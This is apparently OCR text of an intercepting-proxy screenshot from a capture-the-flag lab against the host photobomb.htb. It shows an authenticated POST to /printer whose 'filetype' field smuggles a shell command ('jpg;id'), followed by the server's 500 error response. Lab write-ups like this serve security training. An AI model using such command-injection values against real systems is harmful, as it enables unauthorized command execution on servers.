 Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
POST /printer HTTP/1.1\r \n
Host: photobomb.htb\r \n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0\r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8\r \n
Accept-Language: en-US,en;q=0.5\r \n
Accept-Encoding: gzip, deflate\r \n
Content-Type: application/x-www-form-urlencoded\r \n
Content-Length: 82\r \n
Origin: http://photobomb.htb\r \n
Authorization: Basic cEgwdDA6YjBNYiE=\r \n
Connection: close\r \n
Referer: http://photobomb.htb/printer\r \n
Upgrade-Insecure-Requests: 1\r \n
\r \n
photo=eleanor-brooke-w-TLY0Ym4rM-unsplash.jpg&filetype=jpg;id&dimensions=
3000x2000
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 13 Oct 2022 12:08:37 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 68
6 Connection: close
7 Content-Disposition: attachment;
filename=eleanor-brooke-w-TLY0Ym4rM-unsplash_3000x2000.jpg;id
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of eleanor-brooke-w-TLY0Ym4rM-unsplash.jpg
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 9
Search... 0 matches
id 1 match
one
443 bytes | 4,894 millis